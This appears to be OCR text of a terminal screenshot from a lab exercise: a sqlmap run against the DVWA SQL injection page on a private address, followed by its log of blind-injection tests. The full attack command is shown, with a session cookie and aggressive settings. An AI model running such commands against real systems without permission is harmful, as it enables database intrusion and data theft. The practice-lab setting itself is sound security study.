 1 2 3 4 3 2 20:01
root@1: /home/rohan006
Session Actions Edit View Help
(root㉿1)-[/home/rohan006]
# sqlmap -u "http://192.168.100.20/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=high; PHPSESSID=91c09e01e3ce635aeec3721ffcc7b06e" -p id --level=5 --risk=3 --batch --dbms=mysql
{1.10.2#stable}
https://sqlmap.org
DVWA
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 19:55:58 /2026-07-25/
Home
Vulnerability: SQL Injection
Instructions
User ID:
Submit
First name: admin
Surname: admin
More Info
View Source View Help
[19:55:58] [INFO] testing connection to the target URL
[19:55:58] [INFO] checking if the target is protected by some kind of WAF/IPS
[19:55:58] [INFO] testing if the target URL content is stable
[19:55:59] [INFO] target URL content is stable
[19:55:59] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[19:55:59] [INFO] testing for SQL injection on GET parameter 'id'
[19:55:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:56:02] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[19:56:05] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[19:56:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[19:56:10] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[19:56:11] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'
[19:56:13] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (comment)'
[19:56:14] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - comment)'
[19:56:15] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[19:56:15] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL)'
[19:56:15] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL - original value)'
[19:56:15] [INFO] testing 'Boolean-based blind - Parameter replace (CASE)'
[19:56:15] [INFO] testing 'Boolean-based blind - Parameter replace (CASE - original value)'
[19:56:15] [INFO] testing 'HAVING boolean-based blind - WHERE, GROUP BY clause'
[19:56:18] [INFO] testing 'Generic inline queries'
[19:56:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[19:56:19] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[19:56:20] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[19:56:21] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[19:56:24] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[19:56:26] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[19:56:28] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[19:56:30] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[19:56:32] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[19:56:35] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[19:56:37] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET)'
[19:56:37] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET - original value)'
[19:56:37] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT)'
[19:56:37] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT - original value)'
[19:56:37] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int)'
[19:56:37] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int - original value)'